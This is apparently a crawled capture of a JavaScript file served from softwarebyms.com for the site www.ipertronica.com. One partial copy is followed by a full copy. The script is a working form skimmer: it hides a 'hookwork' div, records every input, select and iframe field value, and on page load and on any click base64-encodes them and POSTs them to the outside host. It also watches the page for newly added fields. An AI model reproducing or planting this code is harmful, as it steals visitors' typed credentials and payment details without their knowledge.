                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=www.ipertronica.com
body_size: 14414
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=www.ipertronica.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=www.ipertronica.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    